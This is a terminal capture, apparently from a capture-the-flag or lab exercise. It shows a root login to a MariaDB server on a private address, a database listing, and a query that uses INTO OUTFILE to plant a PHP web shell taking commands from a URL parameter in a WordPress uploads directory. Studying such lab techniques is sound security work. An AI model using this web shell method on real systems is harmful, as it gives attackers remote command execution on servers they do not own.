 root@kali:~# mysql -u root -p -h 10.0.2.9
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 6726
Server version: 5.7.12-0ubuntu1 (Ubuntu)

Copyright (c) 2000, 2017, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MySQL [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| loot               |
| mysql              |
| performance_schema |
| phpmyadmin         |
| proof              |
| sys                |
| wordpress          |
+--------------------+
8 rows in set (0.00 sec)

MySQL [(none)]> select "<?php echo shell_exec($_GET['cmd']);?>" into outfile "/var/www/https/blogblog/wp
-content/uploads/shell.php";
Query OK, 1 row affected (0.00 sec)

MySQL [(none)]>